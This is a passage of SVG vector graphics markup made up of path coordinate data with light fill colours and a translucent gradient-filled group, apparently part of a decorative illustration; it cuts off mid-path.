153.354 75.9745 153.598 76.072 153.824C76.072 154.234 76.2049 154.718 76.1566 155.098C76.1594 155.164 76.1758 155.227 76.2049 155.286Z" fill="#F8FAFD"/>
<path d="M137.925 68.9239C137.643 69.0994 137.315 69.1897 136.983 69.1837C135.738 69.3408 135.496 68.4829 134.771 68.6822C134.167 68.8393 133.949 68.4647 133.768 67.9209C133.702 67.5921 133.744 67.2507 133.889 66.9481C134.306 65.6128 132.681 66.3439 133.756 65.1355C134.36 64.4285 135.043 64.5312 135.69 64.4285C136.191 64.356 136.668 64.4285 136.681 65.2503C136.681 65.8545 137.889 65.1173 138.028 65.7216C138.074 65.8973 138.084 66.0807 138.057 66.2604C138.03 66.4402 137.967 66.6125 137.871 66.7668C137.732 66.9602 137.448 67.0387 137.478 67.3711C137.508 67.7034 137.72 67.7759 137.859 67.9753C137.913 68.0478 137.998 68.0841 138.058 68.1566C138.306 68.4164 138.264 68.6762 137.925 68.9239Z" fill="#F8FAFD"/>
<path d="M219.302 52.2838C219.095 52.0912 218.847 51.9486 218.577 51.8669C218.444 51.8004 218.371 51.8669 218.456 52.0179C218.543 52.2571 218.644 52.4911 218.758 52.7188C218.839 52.8311 218.953 52.9156 219.084 52.9605C219.166 53.1189 219.287 53.254 219.435 53.3533C221.006 54.2958 221.284 54.5617 221.151 54.1991C221.072 53.9877 221.193 54.0481 221.362 54.1508L222.021 54.5617C222.391 54.7781 222.784 54.9524 223.193 55.0813C223.38 55.1719 223.501 55.1538 223.326 54.8336C223.203 54.6791 223.043 54.5585 222.861 54.4831C222.589 54.3804 222.256 54.181 222.081 54.2535C222.027 54.2837 221.906 54.2535 221.707 53.9272C221.661 53.8687 221.61 53.8142 221.555 53.7641C221.171 53.4287 220.768 53.116 220.347 52.8276C220.093 52.7188 219.682 52.3684 219.531 52.4348C219.483 52.4469 219.374 52.3502 219.302 52.2838ZM220.643 53.2143C220.734 53.2747 220.77 53.2143 220.939 53.4076C220.879 53.4137 220.752 53.3109 220.649 53.2143H220.643ZM220.571 53.1659L220.619 53.2264C220.685 53.2868 220.697 53.311 220.619 53.2747L220.571 53.1659Z" fill="#F8FAFD"/>
<path d="M210.733 116.856C210.268 116.548 209.815 116.856 209.362 116.657C208.232 116.24 208.383 118.113 207.894 117.044C207.773 116.784 207.664 116.397 207.404 116.439C206.709 116.584 206.015 116.01 205.32 116.409C204.806 116.699 204.353 115.678 205.108 115.479C205.863 115.279 206.83 113.793 208.129 114.222C209.428 114.651 209.126 113.986 209.827 114.107C209.972 114.107 210.123 114.18 210.172 114.379C210.22 114.578 210.075 114.615 209.99 114.705C209.628 115.11 209.628 115.116 209.99 115.702C209.779 115.775 209.525 115.594 209.513 115.884C209.501 116.174 209.743 116.204 209.93 116.192C210.341 116.102 210.756 116.035 211.175 115.992C211.35 115.992 211.555 116.137 211.422 116.367C211.289 116.597 210.981 117.013 210.733 116.856Z" fill="#F8FAFD"/>
<path d="M84.3913 66.102C84.9109 65.7395 85.7206 65.1775 86.3067 64.6942C86.501 64.555 86.6829 64.3993 86.8505 64.2289C86.9143 64.1531 86.9898 64.0878 87.0741 64.0356C87.4953 63.7305 87.8988 63.4017 88.2825 63.0507C88.4703 62.9067 88.6335 62.7332 88.7658 62.5371C89.0861 62.0598 88.0287 63.0628 88.5181 62.3558C88.6994 62.1021 88.5181 62.2652 88.3429 62.3558C88.3429 62.3558 88.3429 62.3558 88.3006 62.3558C88.355 62.2652 88.3429 62.241 88.2523 62.3075L88.1194 62.3619C88.4154 61.9148 88.4215 61.9148 88.1194 62.1202H88.059C88.059 62.1202 88.0589 62.1202 88.0227 62.1202L87.787 62.2773C87.2855 62.4525 87.787 61.9691 87.4668 62.1564C86.8988 62.8392 86.6209 63.1836 86.071 63.8785L86.2161 63.9268C86.3973 63.9812 85.6602 64.7244 84.8445 65.4555L84.3913 66.102Z" fill="#F8FAFD"/>
<path d="M228.588 58.2477C228.165 57.9878 227.452 57.3897 226.776 56.8821C226.677 56.8015 226.586 56.7125 226.504 56.6163C226.395 56.4799 226.274 56.3545 226.141 56.2416C225.892 56.0177 225.658 55.7775 225.44 55.5226C225.253 55.2688 225.591 55.5589 225.664 55.5831C225.72 55.6165 225.772 55.6549 225.821 55.6979C226.001 55.8233 226.175 55.9584 226.341 56.1027C228.093 57.5649 227.779 57.3111 228.389 57.9637C228.77 58.3806 228.77 58.3806 228.588 58.2477Z" fill="#F8FAFD"/>
<path d="M215.247 49.4268C215.037 49.3486 214.849 49.2223 214.697 49.0582C214.614 48.9911 214.545 48.9091 214.492 48.8165C214.431 48.6896 214.492 48.7078 214.576 48.7501C215.513 49.2516 215.676 49.457 215.543 49.179C215.41 48.9011 215.247 48.9736 215.023 48.738C215.62 48.847 216.187 49.0774 216.691 49.4147C216.954 49.5173 217.203 49.6512 217.434 49.8135C217.641 49.9413 217.798 50.135 217.881 50.3633C217.9 50.3741 217.917 50.3885 217.93 50.4056C217.93 50.4056 217.972 50.46 217.966 50.46C216.607 50.3935 215.984 49.6443 215.247 49.4268Z" fill="#F8FAFD"/>
<path d="M97.5393 52.767C97.115 53.1717 96.6671 53.551 96.198 53.903C96.0409 54.0178 95.9442 54.0721 95.9865 53.9694C95.7419 54.1683 95.5117 54.3844 95.2977 54.6159C95.2312 54.6824 95.1285 54.761 95.195 54.6703C95.491 54.2413 95.2433 54.5736 94.6874 54.9543L94.6028 55.0268C94.6028 55.0268 94.6028 55.0268 94.6633 54.9483C94.8929 54.7247 95.0862 54.5676 95.3702 54.2595C95.4103 54.2148 95.4548 54.1743 95.5031 54.1386C95.5394 54.1749 95.914 53.8244 96.0227 53.7882C96.3505 53.6004 96.6479 53.3641 96.9049 53.0873C97.5091 52.5979 98.0529 52.2293 98.6028 51.8788L98.5484 51.9634C98.488 52.0178 98.4275 52.0601 98.3671 52.1205C98.0529 52.3622 97.8415 52.477 97.5393 52.767Z" fill="#F8FAFD"/>
<path d="M90.7415 58.5126C90.9228 58.3555 91.1222 58.1923 91.4545 57.86C91.666 57.6606 91.9318 57.3645 92.095 57.2256C92.2581 57.0866 92.2702 57.0624 92.095 57.2558C92.0355 57.3111 91.979 57.3696 91.9258 57.431C92.4877 56.9174 92.6932 56.8268 93.1886 56.3857C93.3875 56.2276 93.5752 56.056 93.7505 55.8721C93.8291 55.7694 93.7505 55.8721 93.678 55.9023L93.6055 55.9567C93.5693 55.9567 93.5028 56.0292 93.5028 56.0111C93.5028 55.993 93.3396 56.138 93.1403 56.3555C93.0375 56.4401 93.0254 56.4461 93.0496 56.3978C93.1402 56.2407 93.0013 56.3374 92.7113 56.5972L92.5602 56.7362C92.3703 56.8785 92.1906 57.0339 92.0225 57.2014L91.8412 57.3585C91.5813 57.6244 91.4545 57.7633 91.2007 58.0352L90.7415 58.5126Z" fill="#F8FAFD"/>
<path d="M185.345 209.181C185.828 208.897 186.245 209.042 186.626 208.794C186.696 208.75 186.776 208.721 186.859 208.709C186.941 208.696 187.026 208.702 187.106 208.724C187.187 208.746 187.262 208.785 187.327 208.837C187.392 208.89 187.445 208.956 187.484 209.03C187.562 209.121 187.737 209.127 187.568 209.411C187.151 210.093 187.127 209.29 186.36 209.936C186.058 210.19 185.332 209.936 185.115 209.779C185.024 209.725 184.855 209.779 184.922 209.525C184.988 209.272 185.194 209.302 185.345 209.181Z" fill="#F8FAFD"/>
<path d="M214.432 105.843C214.19 106.351 213.514 105.433 213.828 105.07C214.432 104.405 216.051 103.789 215.931 104.919C215.81 106.049 214.928 104.774 214.432 105.843Z" fill="#F8FAFD"/>
<path d="M219.858 54.9372C219.8 54.9259 219.745 54.9055 219.695 54.8768C219.29 54.5203 219.284 54.5082 219.386 54.7982C219.411 54.9658 219.471 55.1264 219.562 55.2695C219.852 55.8737 219.852 55.8737 220.359 56.1758C220.523 56.319 220.701 56.4446 220.891 56.5505L221.435 56.9795C221.882 57.2634 222.238 57.4326 222.432 57.2936C222.969 56.9009 223.64 57.7589 224.087 57.5474C224.196 57.3903 223.368 56.6713 223.265 56.8707C223.09 56.7921 222.661 56.7075 222.462 56.4175C222.202 56.0308 223 56.5988 222.897 56.3631C222.849 56.2423 222.74 56.1819 222.649 56.0912C222.272 55.703 221.833 55.3803 221.35 55.1366C221.217 55.0701 221.096 55.0278 220.963 54.9674C220.317 54.4357 219.755 54.043 219.386 54.0732C219.302 54.0732 219.205 54.0732 219.326 54.2846C219.415 54.4618 219.556 54.6074 219.731 54.7015C219.84 54.8163 219.985 54.9432 219.858 54.9372Z" fill="#F8FAFD"/>
<path d="M89.5813 63.4014C89.6417 63.5041 89.4363 63.8304 89.104 64.0419L88.82 64.211C88.6995 64.2928 88.5698 64.3597 88.4333 64.4104C88.3004 64.4104 87.9681 64.6098 88.1252 64.3621C88.3277 64.1041 88.5754 63.885 88.8562 63.7156C89.0919 63.5162 89.5329 63.2745 89.5813 63.4014Z" fill="#F8FAFD"/>
<path d="M212.939 61.4015C213.072 61.5707 213.06 61.6795 212.939 61.6976C212.498 61.7882 211.73 61.2807 211.187 60.4891C211.585 60.4046 212.075 60.7127 212.54 60.9604C212.696 61.0845 212.831 61.2335 212.939 61.4015Z" fill="#F8FAFD"/>
<path d="M215.139 116.253C215.32 116.253 215.543 116.253 215.61 116.531C215.676 116.809 215.465 116.984 215.29 117.135C215.039 117.285 214.757 117.373 214.465 117.391C214.174 117.409 213.882 117.356 213.616 117.238C213.568 117.215 213.526 117.18 213.495 117.137C213.464 117.094 213.445 117.043 213.44 116.99C213.434 116.937 213.443 116.884 213.464 116.835C213.485 116.786 213.519 116.744 213.561 116.712C214.202 116.404 214.16 116.126 215.139 116.253Z" fill="#F8FAFD"/>
<path d="M196.988 72.748C197.06 72.748 197.163 72.8145 197.253 73.0381C196.921 73.1106 196.649 73.3885 196.359 73.4792C196.069 73.5698 194.957 74.0109 194.776 73.5215C194.75 73.4658 194.746 73.4024 194.765 73.344C194.784 73.2857 194.825 73.2368 194.879 73.2073C195.477 72.6997 196.269 72.8085 196.988 72.748Z" fill="#F8FAFD"/>
<path d="M166.904 215.049C166.656 215.282 166.355 215.452 166.027 215.544C165.731 215.647 165.562 216.148 165.151 215.979C165.276 215.635 165.525 215.349 165.849 215.177C166.172 215.005 166.548 214.959 166.904 215.049Z" fill="#F8FAFD"/>
<path d="M123.69 39.8072C123.69 39.6199 123.345 39.9885 123.382 39.7407C123.382 39.5897 123.563 39.487 123.629 39.348C123.756 39.1667 123.847 38.9734 123.696 38.9855C123.092 39.0338 122.928 39.0278 121.527 40.0066C120.874 40.4598 121.128 39.6501 120.608 40.1154C120.373 40.0731 120.052 40.8585 119.835 40.3752L119.75 40.2846C119.231 40.206 118.361 40.9371 117.938 41.2634C117.998 41.1365 117.974 41.0942 117.901 41.1002C117.69 41.0579 117.654 40.78 117.352 40.8767C117.292 40.8888 117.234 40.9126 117.184 40.9469C117.133 40.9811 117.089 41.025 117.056 41.0761C116.5 41.3963 115.944 41.7165 115.388 42.0549C114.989 42.2966 115.049 41.6984 114.433 42.3933C114.337 42.518 114.196 42.6004 114.04 42.6229C113.267 42.9792 112.516 43.3828 111.793 43.8313C111.59 43.9652 111.4 44.1169 111.225 44.2845C112.316 44.2784 113.375 43.9202 114.246 43.2633C114.614 43.0942 114.983 42.9371 115.358 42.7739C115.249 42.9189 115.086 43.0337 115.043 43.209L114.693 43.5473C114.693 43.5896 114.663 43.6319 114.651 43.6682C114.651 43.6319 114.651 43.5896 114.693 43.5473C114.554 43.5473 114.343 43.8313 114.143 44.0851C113.937 44.1439 113.752 44.2615 113.611 44.4234C113.353 44.601 113.112 44.8034 112.892 45.0277C112.288 45.3358 112.494 45.221 112.288 45.4144C112.288 45.7165 112.711 45.4506 112.947 45.4144C113.08 45.7225 113.472 45.1908 113.793 44.8887C114.154 44.8357 114.502 44.7104 114.814 44.5201C114.971 44.2784 114.814 44.1878 115.031 43.9582C115.636 43.3237 115.424 43.354 116.24 43.0156C116.584 42.8827 116.681 43.1546 116.983 43.0941C116.935 43.5292 117.273 43.4507 117.509 43.5232C117.605 43.5232 117.605 43.7407 117.648 43.8615C117.75 44.1515 117.805 44.1818 118.252 43.8615C118.738 43.453 119.266 43.0985 119.829 42.8041C120.433 42.6712 120.675 41.5957 121.672 41.064C121.75 41.0357 121.821 40.9915 121.882 40.9344C121.942 40.8772 121.99 40.8082 122.022 40.7317C122.022 40.7317 122.071 40.7317 122.089 40.6773L122.312 40.5746C122.588 40.5735 122.859 40.5026 123.1 40.3684C123.341 40.2342 123.544 40.0411 123.69 39.8072ZM123.206 39.928L123.164 39.9824C123.194 39.8978 123.176 39.9099 123.206 39.9341V39.928Z" fill="#F8FAFD"/>
<path d="M212.19 47.9395C211.99 47.8005 211.803 47.4259 211.966 47.4742C212.268 47.578 212.555 47.7223 212.818 47.9033C212.982 48.0258 213.11 48.1909 213.187 48.3806C213.332 48.7069 213.096 48.5377 212.19 47.9395Z" fill="#F8FAFD"/>
<path d="M223.749 54.7004C223.616 54.8212 223.084 54.4285 222.601 54.0961C222.879 54.0865 223.155 54.1468 223.404 54.2714C223.514 54.3272 223.609 54.4079 223.682 54.507C223.821 54.6762 223.773 54.6762 223.749 54.7004Z" fill="#F8FAFD"/>
<path d="M203.543 116.555C203.543 116.923 203.235 116.863 202.758 116.893C202.465 116.924 202.168 116.885 201.894 116.778C201.839 116.753 201.791 116.715 201.754 116.667C201.717 116.62 201.693 116.564 201.682 116.505C201.671 116.445 201.675 116.384 201.693 116.327C201.711 116.269 201.742 116.217 201.785 116.174C202.069 115.914 203.598 115.818 203.543 116.555Z" fill="#F8FAFD"/>
<path d="M135.454 61.9514C135.509 60.9666 134.614 61.4862 134.663 60.6826C134.838 59.7823 136.022 61.0813 135.919 61.7822C135.823 62.3321 135.418 62.32 135.454 61.9514Z" fill="#F8FAFD"/>
<path d="M134.783 62.1081C134.667 62.1713 134.577 62.2753 134.533 62.4002C134.488 62.5251 134.491 62.6621 134.541 62.7849C134.638 63.093 134.427 63.2199 134.197 63.2622H133.955C134.052 63.7093 134.656 63.5401 134.56 63.9329C134.56 64.0537 134.463 64.1806 134.378 64.1806C133.949 64.1806 133.52 64.7244 133.17 64.4888C132.928 64.7607 133.279 65.0326 132.952 65.244L132.717 65.2923C132.324 66.0718 132.112 65.0809 131.128 66.2772C131.006 66.6099 130.919 66.9541 130.868 67.3044C132.076 67.1473 132.445 66.9963 132.403 67.5038C132.403 67.8301 132.215 67.9449 131.98 67.9328L131.81 68.1382C131.81 68.5249 132.106 68.6337 132.203 68.9298C132.314 68.9237 132.425 68.9237 132.535 68.9298C132.904 68.966 132.735 69.534 132.39 69.534C132.046 69.534 131.835 69.3769 131.653 69.7877C131.472 70.1986 131.708 70.2047 132.668 71.1593C132.729 71.2198 132.807 71.2862 132.753 71.4191C132.699 71.5521 132.59 71.6065 132.517 71.5581C132.088 71.3217 131.584 71.2589 131.11 71.3829C131.055 71.3878 131 71.3773 130.951 71.3528C130.902 71.3283 130.86 71.2906 130.832 71.2439C130.626 70.9116 130.318 70.966 129.998 71.0204C129.677 71.0748 129.394 71.0627 129.055 71.1352C128.306 71.3044 127.617 71.0989 126.862 71.3164C126.427 71.4373 126.101 71.1231 125.768 70.9056C125.744 70.8802 125.725 70.8497 125.714 70.8163C125.702 70.7828 125.698 70.7473 125.702 70.7122C125.968 70.2168 125.738 69.9751 125.605 69.6488C125.345 68.9902 125.883 68.537 126.572 68.3799C127.351 68.2047 127.478 66.5673 128.699 66.0597C129.508 65.7093 129.025 64.9238 130.372 64.1262C131.146 63.661 130.445 63.4435 130.155 62.5673C129.919 61.8665 130.536 62.0417 131.472 61.8483C131.696 61.806 132.016 61.9268 132.131 61.5583C132.276 61.0809 131.847 61.2743 131.623 61.0326C131.333 60.948 131.387 60.5795 131.351 60.2955C131.315 60.0115 131.665 59.7275 131.762 59.9994C132.131 61.0689 133.393 59.8906 133.575 60.6459L133.792 61.1172C133.949 61.1172 134.016 61.2018 134.028 61.377C134.248 61.4379 134.476 61.4684 134.705 61.4677C135.073 61.4193 135.067 61.8725 134.783 62.1081Z" fill="#F8FAFD"/>
<path d="M225.272 56.4355C226.595 57.5352 225.453 55.9461 226.619 57.0398C226.946 57.3479 227.224 57.6138 227.538 57.8615C227.628 58.0367 227.284 57.7286 227.399 57.934C228.076 58.6228 228.414 58.8706 228.607 58.8585C229.164 59.1699 229.703 59.5128 230.22 59.8857C229.816 59.4446 229.725 59.4627 229.399 59.1183C229.757 59.3628 230.084 59.651 230.371 59.9763C230.45 60.0633 230.537 60.1422 230.631 60.2119C230.746 60.3146 230.867 60.4053 230.982 60.5019L231.217 60.6772C231.429 60.8913 231.653 61.093 231.888 61.2814C232.06 61.4969 232.248 61.6989 232.45 61.8856L232.849 62.369C232.716 62.2723 232.523 62.1152 232.299 61.9158L232.226 61.8796C232.226 61.9642 231.834 61.5956 231.387 61.2391C231.387 61.2391 231.145 61.0699 231.115 61.088L230.946 60.8705L230.74 60.6953C230.783 60.7958 230.85 60.8848 230.933 60.9551C231.03 61.0578 231.097 61.1001 231.121 61.1001C231.393 61.4747 231.121 61.2693 230.879 61.1001C230.162 60.6074 229.47 60.0791 228.807 59.5171C226.643 57.7044 226.112 57.8192 224.752 56.4295C223.937 55.5534 224.607 55.8313 225.272 56.4355Z" fill="#F8FAFD"/>
<path d="M218.353 49.8487L217.55 49.4317C217.423 49.3653 217.169 49.0148 217.338 49.0934C217.618 49.2191 217.885 49.3708 218.136 49.5465C218.215 49.5958 218.284 49.6618 218.335 49.7399C218.396 49.8305 218.408 49.8728 218.353 49.8487Z" fill="#F8FAFD"/>
<path d="M209.907 61.0404C209.967 61.2398 209.786 61.4634 209.604 61.415C209.308 61.3304 208.577 60.2912 209.26 60.4604C209.401 60.5084 209.531 60.5846 209.643 60.6842C209.754 60.7839 209.843 60.9051 209.907 61.0404Z" fill="#F8FAFD"/>
<path d="M140.469 100.096C140.883 100.556 141.152 101.127 141.242 101.739C140.366 101.739 140.505 100.73 140.125 100.301C140.124 100.218 140.151 100.137 140.203 100.072C140.221 100.053 140.242 100.038 140.266 100.029C140.291 100.02 140.316 100.017 140.342 100.019C140.368 100.021 140.392 100.029 140.414 100.043C140.436 100.056 140.455 100.074 140.469 100.096Z" fill="#F8FAFD"/>
<path d="M224.354 56.2788C224.036 56.1315 223.741 55.9404 223.477 55.7109C223.604 55.5417 223.816 55.6927 224.354 56.2788Z" fill="#F8FAFD"/>
<path d="M208.154 111.891C208.154 111.504 208.401 111.517 208.589 111.462C208.627 111.449 208.667 111.445 208.707 111.452C208.747 111.458 208.784 111.475 208.816 111.499C208.848 111.524 208.873 111.556 208.889 111.593C208.905 111.63 208.912 111.67 208.909 111.71C208.908 111.829 208.87 111.946 208.8 112.042C208.729 112.139 208.63 112.211 208.516 112.248C208.317 112.296 208.226 112.097 208.154 111.891Z" fill="#F8FAFD"/>
<path d="M228.951 58.4778C228.901 58.4337 228.856 58.3829 228.819 58.3268C228.752 58.2362 228.819 58.3268 228.964 58.4174C229.186 58.5626 229.389 58.7352 229.568 58.931C229.338 58.8169 229.129 58.6635 228.951 58.4778Z" fill="#F8FAFD"/>
<path d="M195.562 58.5131C195.121 58.4104 195.176 57.6913 195.562 57.7578C196.07 57.8484 196.076 58.64 195.562 58.5131Z" fill="#F8FAFD"/>
<path d="M68.1806 124.052C68.3679 124.052 68.5612 124.052 68.5673 124.27C68.5746 124.324 68.5612 124.379 68.5299 124.424C68.4985 124.469 68.4515 124.5 68.3981 124.512C68.3452 124.536 68.2869 124.547 68.2289 124.542C68.0295 124.542 67.7153 124.633 67.7093 124.27C67.7032 123.907 68.0295 124.137 68.1806 124.052Z" fill="#F8FAFD"/>
<path d="M210.982 111.033C210.875 111.011 210.78 110.953 210.711 110.868C210.643 110.783 210.606 110.677 210.607 110.568C210.607 110.037 211.211 110 211.242 110.641C211.211 110.858 211.169 111.07 210.982 111.033Z" fill="#F8FAFD"/>
<path d="M155.527 29.0941C154.922 29.1666 154.318 29.2451 153.756 29.3297C153.919 28.9732 154.125 29.0397 155.527 29.0941Z" fill="#F8FAFD"/>
<path d="M148.814 35.4919C148.809 35.5188 148.8 35.5444 148.785 35.5673C148.77 35.5901 148.751 35.6096 148.728 35.6245C148.705 35.6393 148.679 35.6492 148.653 35.6534C148.626 35.6576 148.598 35.6561 148.572 35.6489C148.421 35.6489 148.264 35.6006 148.282 35.3529C148.289 35.2946 148.317 35.2407 148.36 35.2009C148.403 35.161 148.459 35.1378 148.518 35.1354C148.632 35.226 148.868 35.1777 148.814 35.4919Z" fill="#F8FAFD"/>
<path d="M199.199 60.3629C199.199 60.4958 199.139 60.5563 199.024 60.5261C198.927 60.508 198.837 60.4635 198.763 60.3974C198.69 60.3313 198.636 60.2462 198.607 60.1515C198.547 59.94 198.68 59.946 198.813 59.9581C198.946 59.9702 199.151 60.091 199.199 60.3629Z" fill="#F8FAFD"/>
<path d="M146.79 52.3014C147.243 53.0748 147.938 53.0386 148.681 52.8452C148.713 52.82 148.75 52.8015 148.789 52.7908C149.792 53.0144 149.484 52.2531 151.635 52.1866C151.75 52.1866 151.895 52.2289 151.992 52.0597C151.999 52.0245 151.993 51.9879 151.973 51.9575C151.954 51.927 151.924 51.9052 151.889 51.8966C151.581 51.7697 151.605 51.5763 151.841 51.2924C152.318 50.7788 152.832 51.1051 153.46 50.8211C152.705 50.3377 152.107 50.7244 152.143 50.2954C152.179 49.8664 152.675 50.0658 153.2 50.1081C153.617 50.1081 154.052 50.0658 153.805 49.6972C153.72 49.5824 153.635 49.4434 153.521 49.3951C151.708 48.5854 152.149 48.9601 151.418 49.2924C151.314 49.2911 151.212 49.3166 151.121 49.3664C151.03 49.4161 150.953 49.4884 150.898 49.5764C150.608 50.0054 150.33 50.0779 150.089 49.7033C149.847 49.3286 149.72 49.3407 149.448 49.5039C149.176 49.667 148.844 49.3347 148.518 49.5039L148.276 49.5522C147.967 49.4734 147.643 49.4734 147.333 49.5522C146.234 49.8604 146.071 48.8573 145.352 49.3951C145.193 49.5275 145 49.6133 144.796 49.6428C144.73 49.6411 144.665 49.6578 144.608 49.6912C144.173 50.0175 143.744 50.3558 143.315 50.6942C142.959 50.9721 143.013 51.3286 143.237 51.4495C143.611 51.6609 143.944 51.957 144.336 52.1322C144.445 52.1806 144.548 52.096 144.639 51.9933C144.689 52.0041 144.741 52.0038 144.791 51.9923C144.841 51.9809 144.888 51.9585 144.929 51.9268L144.898 51.963C144.907 51.9823 144.919 51.9997 144.934 52.0141C144.95 52.0285 144.968 52.0397 144.987 52.0471C145.007 52.0544 145.028 52.0577 145.049 52.0567C145.07 52.0558 145.091 52.0506 145.11 52.0416H145.152C145.2 52.2651 145.37 52.2228 145.557 52.1926C145.841 52.3558 145.944 52.5069 146.276 52.4464C146.439 52.3739 146.33 52.4162 146.79 52.3014ZM147.527 51.4072C147.682 51.5369 147.789 51.716 147.829 51.9147C147.792 51.7177 147.69 51.5388 147.539 51.4072H147.527Z" fill="#F8FAFD"/>
<path d="M219.193 53.5417C219.078 53.3907 219.277 53.4934 219.374 53.6384C219.471 53.7834 219.308 53.6928 219.193 53.5417Z" fill="#F8FAFD"/>
<path d="M222.571 53.0928C222.13 52.7125 221.668 52.3575 221.187 52.0294C220.993 51.8965 220.836 51.8179 220.655 51.7152C220.281 51.5883 219.743 51.0264 219.489 51.0446C219.356 51.0446 219.03 50.7968 218.824 50.7243C218.619 50.6518 218.691 50.9479 218.534 50.966C218.48 50.966 218.697 51.2016 218.788 51.2621C219.253 51.5642 219.773 51.963 219.96 51.8663C220.027 51.8361 220.142 51.8663 220.347 52.108C220.552 52.3497 220.208 52.0717 220.293 52.2228C220.576 52.4535 220.882 52.6558 221.205 52.827C221.018 52.5491 220.867 52.5249 220.77 52.398C220.673 52.2711 220.679 52.259 220.703 52.2711C220.829 52.3302 220.947 52.4053 221.054 52.4947C221.52 52.8384 222.004 53.1571 222.504 53.4493C222.697 53.5702 222.329 53.0929 222.438 53.0868C222.655 53.2379 222.842 53.4131 222.571 53.0928Z" fill="#F8FAFD"/>
<path d="M118.398 52.533V52.4666H118.446C118.428 52.5572 118.452 52.5451 118.398 52.533Z" fill="#F8FAFD"/>
<path d="M103.878 55.2634L103.787 55.4809C103.721 55.4507 103.763 55.3722 103.878 55.2634Z" fill="#F8FAFD"/>
<path d="M78.8031 89.2744L78.7246 89.5705L78.5131 89.6188C78.5337 89.5439 78.5703 89.4743 78.6204 89.4148C78.6704 89.3554 78.7328 89.3074 78.8031 89.2744Z" fill="#F8FAFD"/>
<path d="M97.1647 85.1345C97.1705 85.1827 97.1705 85.2314 97.1647 85.2795C97.1164 85.2554 97.1224 85.201 97.1647 85.1345Z" fill="#F8FAFD"/>
<path d="M215.41 81.7279C215.664 81.8669 215.628 82.1267 215.67 82.3321L215.114 81.9213C215.168 81.8125 215.211 81.6312 215.41 81.7279Z" fill="#F8FAFD"/>
<path d="M115.726 84.9669C115.794 84.5669 115.794 84.1584 115.726 83.7584C115.697 83.5802 115.72 83.3973 115.793 83.2321C115.866 83.0669 115.986 82.9265 116.137 82.828C116.415 82.7373 117.098 83.0999 116.626 84.0002C116.447 84.2949 116.301 84.6091 116.191 84.9367C116.255 85.025 116.336 85.0992 116.429 85.1543C116.523 85.2095 116.627 85.2444 116.735 85.2569C116.773 85.2574 116.81 85.2679 116.842 85.2875C116.875 85.3071 116.901 85.335 116.919 85.3683C116.937 85.4017 116.946 85.4392 116.944 85.477C116.943 85.5147 116.931 85.5514 116.91 85.5832C116.306 86.7916 116.983 87.9457 116.113 87.9095C114.947 87.8672 115.333 86.6708 115.267 86.3445C115.225 86.0949 115.245 85.8387 115.325 85.5985C115.405 85.3583 115.543 85.1414 115.726 84.9669Z" fill="#F8FAFD"/>
<path d="M99.6965 93.9878C99.8536 93.9878 100.017 93.9878 100.011 94.2114C100.011 94.7249 99.3401 94.447 99.0259 94.7733C98.4216 95.3775 97.9323 95.0089 97.3885 95.1177C97.2978 95.1177 97.2435 95.0633 97.2616 94.9364C97.3281 94.6041 99.0561 94.1811 99.6965 93.9878Z" fill="#F8FAFD"/>
<path d="M90.9839 95.806C91.1591 95.8483 91.0987 96.1323 90.8993 96.2954C90.8248 96.3628 90.7363 96.4129 90.6403 96.4421C90.5442 96.4714 90.4428 96.4791 90.3434 96.4646C89.8238 96.3861 89.3525 96.2471 89.3645 95.4677C89.6304 95.5985 89.9324 95.6368 90.2226 95.5764C90.5428 95.4979 90.7422 95.7516 90.9839 95.806Z" fill="#F8FAFD"/>
<path d="M90.017 94.828V94.8341L90.011 94.828H90.017Z" fill="#F8FAFD"/>
<path d="M122.898 86.3436C122.952 86.6699 122.01 87.0686 122.022 86.4523C122.082 85.975 122.825 85.9085 122.898 86.3436Z" fill="#F8FAFD"/>
<path d="M89.3648 95.4628C89.3285 95.4628 89.3225 95.4628 89.3286 95.4628V95.4265C89.3286 95.4265 89.3648 95.4144 89.3648 95.4628Z" fill="#F8FAFD"/>
<path d="M76.9356 91.4789L76.7241 91.7689C76.7367 91.7083 76.7621 91.6511 76.7985 91.6011C76.835 91.551 76.8817 91.5094 76.9356 91.4789Z" fill="#F8FAFD"/>
<g opacity="0.4">
<path d="M280.43 122.74C280.248 122.739 280.071 122.682 279.923 122.577C279.463 122.238 278.998 121.906 278.533 121.58C278.346 121.448 278.219 121.248 278.18 121.023C278.141 120.798 278.193 120.567 278.324 120.38C278.456 120.194 278.656 120.067 278.881 120.028C279.106 119.989 279.337 120.04 279.524 120.172L280.932 121.181C281.077 121.288 281.185 121.439 281.241 121.611C281.296 121.783 281.296 121.968 281.241 122.14C281.185 122.313 281.077 122.463 280.932 122.571C280.786 122.678 280.611 122.737 280.43 122.74Z" fill="url(#paint4_linear_13_1082)"/>
<path d="M225.87 205.343C224.722 205.343 223.568 205.343 222.407 205.313C222.179 205.31 221.962 205.216 221.802 205.053C221.643 204.89 221.554 204.671 221.555 204.443C221.563 204.215 221.659 203.999 221.822 203.84C221.985 203.682 222.204 203.592 222.432 203.591C223.586 203.591 224.734 203.591 225.87 203.621C226.086 203.639 226.287 203.738 226.433 203.897C226.58 204.057 226.661 204.265 226.661 204.482C226.661 204.699 226.58 204.907 226.433 205.067C226.287 205.226 226.086 205.325 225.87 205.343ZM230.184 205.313C229.968 205.295 229.767 205.196 229.62 205.037C229.473 204.877 229.392 204.668 229.392 204.452C229.392 204.235 229.473 204.026 229.62 203.867C229.767 203.707 229.968 203.609 230.184 203.591C231.338 203.591 232.486 203.555 233.622 203.524C233.849 203.518 234.07 203.602 234.236 203.759C234.401 203.915 234.498 204.131 234.504 204.358C234.51 204.586 234.426 204.806 234.27 204.972C234.113 205.137 233.898 205.234 233.67 205.24C232.53 205.273 231.376 205.297 230.208 205.313H230.184ZM218.099 205.222C216.951 205.222 215.797 205.15 214.637 205.101C214.525 205.099 214.413 205.074 214.31 205.029C214.207 204.984 214.114 204.919 214.036 204.837C213.878 204.673 213.793 204.453 213.797 204.225C213.802 203.998 213.897 203.781 214.061 203.624C214.226 203.466 214.446 203.381 214.673 203.385H214.704C215.858 203.428 217.006 203.47 218.148 203.5C218.364 203.518 218.565 203.617 218.711 203.776C218.858 203.936 218.94 204.144 218.94 204.361C218.94 204.578 218.858 204.787 218.711 204.946C218.565 205.106 218.364 205.204 218.148 205.222H218.099ZM237.942 205.089C237.725 205.076 237.521 204.982 237.371 204.826C237.22 204.669 237.134 204.462 237.13 204.245C237.125 204.028 237.202 203.817 237.346 203.655C237.49 203.492 237.69 203.389 237.906 203.367C239.06 203.319 240.202 203.258 241.338 203.192C241.451 203.184 241.564 203.198 241.671 203.234C241.779 203.27 241.877 203.328 241.962 203.402C242.047 203.477 242.117 203.568 242.166 203.67C242.215 203.772 242.244 